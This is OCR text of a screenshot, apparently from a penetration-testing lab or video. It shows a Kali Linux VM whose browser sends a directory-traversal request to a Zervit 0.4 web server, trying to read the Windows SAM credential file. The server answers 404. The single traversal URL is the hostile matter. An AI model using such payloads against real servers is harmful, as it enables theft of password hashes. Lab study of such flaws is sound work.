 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Windows XP Professional Kali Linux
Applications Places Iceweasel Wed 22:59 1
Zervit – 404 Not Found – Iceweasel
Zervit - Dir Listing Zervit - 404 Not Found New Tab Object not found!
192.168.40.129:3232/index.html?../../../../../windows/system32/config/sam Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Not Found
The requested URL was not found on this server.
Zervit 0.4 - Portable http server made easy.
To return to your computer, press Ctrl+Alt.